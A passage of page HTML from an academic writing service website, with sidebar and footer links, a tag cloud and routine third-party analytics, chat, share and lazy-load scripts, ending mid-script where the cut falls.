<a href="https://www.kritainfomatics.com/metal-complexes-of-benzimidazole-schiff-bases/">Metal Complexes of Benzimidazole Schiff Bases</a></li><li>
<a href="https://www.kritainfomatics.com/intelligent-d-rrt-path-planning-for-dense-obstacles/">Efficient Hybrid Path Planning for Complex Environment</a></li><li>
<a href="https://www.kritainfomatics.com/public-health-awareness-and-disease-prevention/">Public Health Awareness and Disease Prevention</a></li><li>
<a href="https://www.kritainfomatics.com/psychosocial-factors-in-preventive-health/">Psychosocial Factors in Preventive Health</a></li><li>
<a href="https://www.kritainfomatics.com/digital-health-impact-on-habits/">Digital Health Impact on Habits</a></li></ul></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-55"><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/">Academic Writing</a></li><li class="cat-item cat-item-658"><a href="https://www.kritainfomatics.com/category/analysis/">Analysis</a></li><li class="cat-item cat-item-643"><a href="https://www.kritainfomatics.com/category/assignment/">assignment</a></li><li class="cat-item cat-item-53"><a href="https://www.kritainfomatics.com/category/blogs/">Blogs</a></li><li class="cat-item cat-item-682"><a href="https://www.kritainfomatics.com/category/business-and-law/">Business and Law</a></li><li class="cat-item cat-item-544"><a href="https://www.kritainfomatics.com/category/blogs/business-planning/">Business Planning</a></li><li class="cat-item cat-item-617"><a href="https://www.kritainfomatics.com/category/case-study/">Case Study</a></li><li class="cat-item cat-item-849"><a href="https://www.kritainfomatics.com/category/conference/">Conference</a></li><li class="cat-item cat-item-577"><a href="https://www.kritainfomatics.com/category/corporate/">Corporate</a></li><li class="cat-item cat-item-61"><a href="https://www.kritainfomatics.com/category/blogs/data-science/">Data Science</a></li><li class="cat-item cat-item-945"><a href="https://www.kritainfomatics.com/category/dissertation/">Dissertation</a></li><li class="cat-item cat-item-677"><a href="https://www.kritainfomatics.com/category/essay-writing/">Essay Writing</a></li><li class="cat-item cat-item-62"><a href="https://www.kritainfomatics.com/category/blogs/finance/">Finance</a></li><li class="cat-item cat-item-65"><a href="https://www.kritainfomatics.com/category/blogs/ieee-scientific-papers/">IEEE scientific papers</a></li><li class="cat-item cat-item-63"><a href="https://www.kritainfomatics.com/category/blogs/literature-review/">Literature Review</a></li><li class="cat-item cat-item-56"><a href="https://www.kritainfomatics.com/category/blogs/management/">Management</a></li><li class="cat-item cat-item-920"><a href="https://www.kritainfomatics.com/category/medical-papers/">Medical Papers</a></li><li class="cat-item cat-item-935"><a href="https://www.kritainfomatics.com/category/report/policy-report/">Policy Report</a></li><li class="cat-item cat-item-912"><a href="https://www.kritainfomatics.com/category/proposal/">Proposal</a></li><li class="cat-item cat-item-60"><a href="https://www.kritainfomatics.com/category/blogs/python/">Python</a></li><li class="cat-item cat-item-929"><a href="https://www.kritainfomatics.com/category/python-2/">python</a></li><li class="cat-item cat-item-59"><a href="https://www.kritainfomatics.com/category/blogs/r-programming/">R programming</a></li><li class="cat-item cat-item-657"><a href="https://www.kritainfomatics.com/category/report/">Report</a></li><li class="cat-item cat-item-630"><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/research-paper/">Research Paper</a></li><li class="cat-item cat-item-635"><a href="https://www.kritainfomatics.com/category/review-papers/">Review Papers</a></li><li class="cat-item cat-item-58"><a href="https://www.kritainfomatics.com/category/blogs/spss/">SPSS</a></li><li class="cat-item cat-item-64"><a href="https://www.kritainfomatics.com/category/blogs/systematic-review/">Systematic Review</a></li><li class="cat-item cat-item-930"><a href="https://www.kritainfomatics.com/category/tableau/">tableau</a></li><li class="cat-item cat-item-57"><a href="https://www.kritainfomatics.com/category/blogs/technical/">Technical</a></li><li class="cat-item cat-item-672"><a href="https://www.kritainfomatics.com/category/thesis/">Thesis</a></li></ul></section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.kritainfomatics.com/tag/a-case-study/" class="tag-cloud-link tag-link-588 tag-link-position-1" style="font-size: 13.505617977528pt;" aria-label="A case study (8 items)">A case study</a>
<a href="https://www.kritainfomatics.com/tag/analysis/" class="tag-cloud-link tag-link-589 tag-link-position-2" style="font-size: 13.505617977528pt;" aria-label="analysis (8 items)">analysis</a>
<a href="https://www.kritainfomatics.com/tag/artificial-intelligence/" class="tag-cloud-link tag-link-202 tag-link-position-3" style="font-size: 10.831460674157pt;" aria-label="ARTIFICIAL INTELLIGENCE (5 items)">ARTIFICIAL INTELLIGENCE</a>
<a href="https://www.kritainfomatics.com/tag/assessment/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 17.438202247191pt;" aria-label="Assessment (15 items)">Assessment</a>
<a href="https://www.kritainfomatics.com/tag/assignment/" class="tag-cloud-link tag-link-240 tag-link-position-5" style="font-size: 20.269662921348pt;" aria-label="Assignment (23 items)">Assignment</a>
<a href="https://www.kritainfomatics.com/tag/assignment-of-research-method/" class="tag-cloud-link tag-link-280 tag-link-position-6" style="font-size: 11.932584269663pt;" aria-label="Assignment of Research Method (6 items)">Assignment of Research Method</a>
<a href="https://www.kritainfomatics.com/tag/business/" class="tag-cloud-link tag-link-615 tag-link-position-7" style="font-size: 17.123595505618pt;" aria-label="Business (14 items)">Business</a>
<a href="https://www.kritainfomatics.com/tag/business-marketing/" class="tag-cloud-link tag-link-66 tag-link-position-8" style="font-size: 11.932584269663pt;" aria-label="Business Marketing (6 items)">Business Marketing</a>
<a href="https://www.kritainfomatics.com/tag/case-study/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 17.123595505618pt;" aria-label="Case Study (14 items)">Case Study</a>
<a href="https://www.kritainfomatics.com/tag/data/" class="tag-cloud-link tag-link-423 tag-link-position-10" style="font-size: 15.550561797753pt;" aria-label="data (11 items)">data</a>
<a href="https://www.kritainfomatics.com/tag/decision/" class="tag-cloud-link tag-link-683 tag-link-position-11" style="font-size: 8pt;" aria-label="Decision (3 items)">Decision</a>
<a href="https://www.kritainfomatics.com/tag/development/" class="tag-cloud-link tag-link-654 tag-link-position-12" style="font-size: 11.932584269663pt;" aria-label="development (6 items)">development</a>
<a href="https://www.kritainfomatics.com/tag/digital/" class="tag-cloud-link tag-link-705 tag-link-position-13" style="font-size: 9.5730337078652pt;" aria-label="digital (4 items)">digital</a>
<a href="https://www.kritainfomatics.com/tag/economics/" class="tag-cloud-link tag-link-711 tag-link-position-14" style="font-size: 11.932584269663pt;" aria-label="economics (6 items)">economics</a>
<a href="https://www.kritainfomatics.com/tag/employee/" class="tag-cloud-link tag-link-845 tag-link-position-15" style="font-size: 8pt;" aria-label="employee (3 items)">employee</a>
<a href="https://www.kritainfomatics.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-506 tag-link-position-16" style="font-size: 9.5730337078652pt;" aria-label="Entrepreneurship (4 items)">Entrepreneurship</a>
<a href="https://www.kritainfomatics.com/tag/essay/" class="tag-cloud-link tag-link-272 tag-link-position-17" style="font-size: 15.550561797753pt;" aria-label="Essay (11 items)">Essay</a>
<a href="https://www.kritainfomatics.com/tag/finance/" class="tag-cloud-link tag-link-424 tag-link-position-18" style="font-size: 9.5730337078652pt;" aria-label="finance (4 items)">finance</a>
<a href="https://www.kritainfomatics.com/tag/global/" class="tag-cloud-link tag-link-716 tag-link-position-19" style="font-size: 13.505617977528pt;" aria-label="global (8 items)">global</a>
<a href="https://www.kritainfomatics.com/tag/health/" class="tag-cloud-link tag-link-592 tag-link-position-20" style="font-size: 14.921348314607pt;" aria-label="Health (10 items)">Health</a>
<a href="https://www.kritainfomatics.com/tag/innovation/" class="tag-cloud-link tag-link-838 tag-link-position-21" style="font-size: 9.5730337078652pt;" aria-label="Innovation (4 items)">Innovation</a>
<a href="https://www.kritainfomatics.com/tag/international/" class="tag-cloud-link tag-link-691 tag-link-position-22" style="font-size: 14.292134831461pt;" aria-label="international (9 items)">international</a>
<a href="https://www.kritainfomatics.com/tag/literature-review/" class="tag-cloud-link tag-link-116 tag-link-position-23" style="font-size: 13.505617977528pt;" aria-label="Literature Review (8 items)">Literature Review</a>
<a href="https://www.kritainfomatics.com/tag/management/" class="tag-cloud-link tag-link-435 tag-link-position-24" style="font-size: 22pt;" aria-label="Management (30 items)">Management</a>
<a href="https://www.kritainfomatics.com/tag/management-and-organizations/" class="tag-cloud-link tag-link-333 tag-link-position-25" style="font-size: 12.719101123596pt;" aria-label="Management and Organizations (7 items)">Management and Organizations</a>
<a href="https://www.kritainfomatics.com/tag/managing-organisational-reputation/" class="tag-cloud-link tag-link-275 tag-link-position-26" style="font-size: 10.831460674157pt;" aria-label="Managing Organisational Reputation (5 items)">Managing Organisational Reputation</a>
<a href="https://www.kritainfomatics.com/tag/marketing/" class="tag-cloud-link tag-link-618 tag-link-position-27" style="font-size: 14.921348314607pt;" aria-label="Marketing (10 items)">Marketing</a>
<a href="https://www.kritainfomatics.com/tag/medical/" class="tag-cloud-link tag-link-393 tag-link-position-28" style="font-size: 13.505617977528pt;" aria-label="medical (8 items)">medical</a>
<a href="https://www.kritainfomatics.com/tag/network/" class="tag-cloud-link tag-link-600 tag-link-position-29" style="font-size: 11.932584269663pt;" aria-label="Network (6 items)">Network</a>
<a href="https://www.kritainfomatics.com/tag/people/" class="tag-cloud-link tag-link-332 tag-link-position-30" style="font-size: 13.505617977528pt;" aria-label="People (8 items)">People</a>
<a href="https://www.kritainfomatics.com/tag/planning/" class="tag-cloud-link tag-link-713 tag-link-position-31" style="font-size: 8pt;" aria-label="planning (3 items)">planning</a>
<a href="https://www.kritainfomatics.com/tag/project/" class="tag-cloud-link tag-link-215 tag-link-position-32" style="font-size: 16.651685393258pt;" aria-label="Project (13 items)">Project</a>
<a href="https://www.kritainfomatics.com/tag/public/" class="tag-cloud-link tag-link-591 tag-link-position-33" style="font-size: 9.5730337078652pt;" aria-label="Public (4 items)">Public</a>
<a href="https://www.kritainfomatics.com/tag/report/" class="tag-cloud-link tag-link-647 tag-link-position-34" style="font-size: 12.719101123596pt;" aria-label="report (7 items)">report</a>
<a href="https://www.kritainfomatics.com/tag/research/" class="tag-cloud-link tag-link-406 tag-link-position-35" style="font-size: 19.325842696629pt;" aria-label="research (20 items)">research</a>
<a href="https://www.kritainfomatics.com/tag/research-methods/" class="tag-cloud-link tag-link-78 tag-link-position-36" style="font-size: 16.651685393258pt;" aria-label="Research Methods (13 items)">Research Methods</a>
<a href="https://www.kritainfomatics.com/tag/review/" class="tag-cloud-link tag-link-400 tag-link-position-37" style="font-size: 10.831460674157pt;" aria-label="review (5 items)">review</a>
<a href="https://www.kritainfomatics.com/tag/risk/" class="tag-cloud-link tag-link-426 tag-link-position-38" style="font-size: 11.932584269663pt;" aria-label="risk (6 items)">risk</a>
<a href="https://www.kritainfomatics.com/tag/science/" class="tag-cloud-link tag-link-405 tag-link-position-39" style="font-size: 9.5730337078652pt;" aria-label="science (4 items)">science</a>
<a href="https://www.kritainfomatics.com/tag/security/" class="tag-cloud-link tag-link-625 tag-link-position-40" style="font-size: 10.831460674157pt;" aria-label="Security (5 items)">Security</a>
<a href="https://www.kritainfomatics.com/tag/strategic/" class="tag-cloud-link tag-link-679 tag-link-position-41" style="font-size: 9.5730337078652pt;" aria-label="Strategic (4 items)">Strategic</a>
<a href="https://www.kritainfomatics.com/tag/strategic-management/" class="tag-cloud-link tag-link-447 tag-link-position-42" style="font-size: 9.5730337078652pt;" aria-label="Strategic Management (4 items)">Strategic Management</a>
<a href="https://www.kritainfomatics.com/tag/strategy/" class="tag-cloud-link tag-link-619 tag-link-position-43" style="font-size: 10.831460674157pt;" aria-label="Strategy (5 items)">Strategy</a>
<a href="https://www.kritainfomatics.com/tag/technology/" class="tag-cloud-link tag-link-689 tag-link-position-44" style="font-size: 10.831460674157pt;" aria-label="Technology (5 items)">Technology</a>
<a href="https://www.kritainfomatics.com/tag/thesis/" class="tag-cloud-link tag-link-673 tag-link-position-45" style="font-size: 9.5730337078652pt;" aria-label="Thesis (4 items)">Thesis</a></div></section></div></div></div><div class="clearfix"></div><footer class="site-footer at-remove-width " style=""><div class="footer-top-wrapper"><div class="container"><div class="row"><div class="footer-columns"><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Quick Links</span></h3><div class="textwidget"><p><a href="https://www.kritainfomatics.com/">Home</a></p><p><a href="https://www.kritainfomatics.com/about/">About Us</a></p><p><a href="https://www.kritainfomatics.com/blog/">Current Projects</a></p><p><a href="https://www.kritainfomatics.com/our-services/">Our Services</a></p><p><a href="https://www.kritainfomatics.com/contact/">Contact Us</a></p></div></aside><aside id="text-7" class="widget widget_text"><div class="textwidget"><p>&nbsp;</p><p><a style="color: #d93;" href="https://www.kritainfomatics.com/top-uk-writing-service-providers/"><strong>UK Writing Essay Services &#8211; The Ultimate List of the Top UK Writing Service Providers</strong></a></p></div></aside></div><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Our Services</span></h3><div class="textwidget"><p><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Academic Writing</a></p><p><a href="https://www.kritainfomatics.com/product/proof-reading/">Proof Reading</a></p><p><a href="https://www.kritainfomatics.com/product/market-research-papers/">Market Research Papers</a></p><p><a href="https://www.kritainfomatics.com/product/statistical-analysis/">Statistical Analysis</a></p><p><a href="https://www.kritainfomatics.com/product/grant-writing/">Grant Writing</a></p></div></aside><aside id="text-8" class="widget widget_text"><div class="textwidget"><p>&nbsp;</p><p><a style="color:#d93" href="https://www.kritainfomatics.com/best-essay-writing-services-for-students/"><strong>Best Essay Writing Services for Students</strong></a></p></div></aside></div><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="recent-posts-4" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li>
<a href="https://www.kritainfomatics.com/metal-complexes-of-benzimidazole-schiff-bases/">Metal Complexes of Benzimidazole Schiff Bases</a></li><li>
<a href="https://www.kritainfomatics.com/intelligent-d-rrt-path-planning-for-dense-obstacles/">Efficient Hybrid Path Planning for Complex Environment</a></li><li>
<a href="https://www.kritainfomatics.com/public-health-awareness-and-disease-prevention/">Public Health Awareness and Disease Prevention</a></li><li>
<a href="https://www.kritainfomatics.com/psychosocial-factors-in-preventive-health/">Psychosocial Factors in Preventive Health</a></li><li>
<a href="https://www.kritainfomatics.com/digital-health-impact-on-habits/">Digital Health Impact on Habits</a></li></ul></aside></div></div></div></div></div><div class="footer-bottom-wrapper"><div class="container"><div class="row"><div class="col-sm-4 init-animate fadeInDown1"><div class='text-center'><ul class="socials"><li class="facebook">
<a href="https://www.facebook.com/kritainfomaticswritingservices" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter">
<a href="https://twitter.com/KInfomatics" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="instagram">
<a href="https://www.instagram.com/krita_infomatics.official/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="pinterest">
<a href="https://www.pinterest.ph/kinfomatics/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="linkedin">
<a href="https://uk.linkedin.com/in/krita-infomatics-090258288" title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></div></div><div class="col-sm-4 init-animate fadeInDown1"><p class="text-center">
© All right reserved 2023. | <a href="https://www.kritainfomatics.com/terms-and-conditions/" target="_blank"> Terms and Conditions </a> | <a href="https://www.kritainfomatics.com/privacy-policy/" target="_blank"> Privacy Policy </a></p></div><div class="col-sm-4 init-animate fadeInDown1"><div class="footer-copyright border text-center"><div class="site-info">
Managed by <a href="https://kritatechnosolutions.com/" rel="designer" target="_blank">Krita Technosolutions</a></div></div></div></div>
<a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a></div></div></footer></div> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>tvc_js = new TVC_GTM_Enhanced({"affiliation":"Krita Infomatics","is_admin":"","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"3997707139","fb_pixel_id":"","fb_event_id":"fa0c4a38efc74615b779e6a87b5d48c7","tvc_ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
        
        
          /*
           * Global - jjQuery event handler that is triggered when an AJAX request completes successfully.
           */
          jQuery(document).ajaxSuccess(function(event, xhr, settings) {

            
              // WpForm - formSubmit event
              if (settings.data instanceof FormData) {
                var formdata = [];
                for (var pair of settings.data.entries()) {

                  if( 'form_id' in formdata && 'action' in formdata )
                    break;

                  if( pair[0] == 'wpforms[id]' ) 
                    formdata['form_id'] = pair[1];

                  if( pair[0] == 'action' && pair[1] == 'wpforms_submit' ) 
                    formdata['action'] = pair[1];

                }
                if ( formdata['action'] == 'wpforms_submit' && settings.data != 'action=datalayer_push') {
                  var data = [];
                  tvc_js.formsubmit_ajax_tracking(formdata);
                  return;
                }
              }
            
            
          });</script> <style>#simple-chat-button--container { position: fixed; bottom: 20px; left: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; left: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } }</style><div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://web.whatsapp.com/send?phone=9191766 36432&amp;text=Hi" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Get in Touch</span></div>
 <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/650a8f64b1aaa13b7a77d4cc/1haok08bu';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="essential-blocks-blocks-localize-js-extra" type="litespeed/javascript">var eb_conditional_localize=[];var EssentialBlocksLocalize={"eb_plugins_url":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.6","eb_version":"5.0.1","eb_admin_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/","rest_rootURL":"https:\/\/www.kritainfomatics.com\/wp-json\/","ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nft_nonce":"1584d67326","post_grid_pagination_nonce":"6aee7dbff5","placeholder_image":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wc_currency_symbol":"$"}</script> <script id="awsm-ead-public-js-extra" type="litespeed/javascript">var eadPublic=[]</script> <script id="dndmfu-wc-free-js-extra" type="litespeed/javascript">var dnd_wc_uploader={"ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nonce":"82d320b516","drag_n_drop_upload":{"text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","minimum_file":"Please upload atleast %s file(s).","maxNumFiles":"You have reached the maximum number of files ( Only %s files allowed )","maxFileLimit":"Note : Some of the files could not be uploaded ( Only %s files allowed )"},"uploader_text":{"of":"of","delete":"Deleting...","remove":"Remove"}}</script> <script id="social_warfare_script-js-extra" type="litespeed/javascript">var socialWarfare={"addons":[],"post_id":"1429","variables":{"emphasizeIcons":!1,"powered_by_toggle":!1,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":"1"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nonce":"71e682012e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.kritainfomatics.com\/1429-2\/","cart_redirectition":"yes","cart_page_url":"https:\/\/www.kritainfomatics.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <div class="swp_social_panelSide swp_floating_panel swp_social_panel swp_ swp_default_full_color swp_individual_full_color swp_other_full_color slide swp_float_left" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1429" ><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Prototype+demonstration&url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=Prototype+demonstration&url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div><script type="litespeed/javascript">var swp_nonce="a39bdb00dc";function parentIsEvil(){var html=null;try{var doc=top.location.pathname}catch(err){};if(typeof doc==="undefined"){return!0}else{return!1}};if(parentIsEvil()){top.location=self.location.href};var url="https://www.kritainfomatics.com/1429-2/";if(url.indexOf("stfi.re")!=-1){var canonical="";var links=document.getElementsByTagName("link");for(var i=0;i<links.length;i ++){if(links[i].getAttribute("rel")==="canonical"){canonical=links[i].getAttribute("href")}};canonical=canonical.replace("?sfr=1","");top.location=canonical;console.log(canonical)};var swpFloatBeforeContent=!0;var swp_ajax_url="https://www.kritainfomatics.com/wp-admin/admin-ajax.php";var swp_post_id="1429";var swpClickTracking=!1</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function 